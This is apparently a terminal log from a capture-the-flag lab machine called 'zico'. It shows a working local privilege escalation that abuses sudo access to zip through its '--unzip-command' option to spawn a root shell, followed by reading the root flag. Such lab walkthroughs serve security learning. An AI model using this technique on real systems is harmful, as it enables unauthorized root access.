 zico@zico:~$ sudo -u root zip /tmp/tiquan.zip /tmp/tiquan -T --unzip-command=sh -c /bin/bash"
> whoami
> ls
> ^C
zico@zico:~$ sudo -u root zip /tmp/tiquan.zip /tmp/tiquan -T --unzip-command="sh -c /bin/bash"
  adding: tmp/tiquan (stored 0%)
root@zico:~# whoami
root
root@zico:~# ls
bootstrap.zip  joomla  startbootstrap-business-casual-gh-pages  to_do.txt  wordpress  wordpress-4.
root@zico:~# ls /root
flag.txt
root@zico:~# cat flag.txt
cat: flag.txt: No such file or directory
root@zico:~# cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#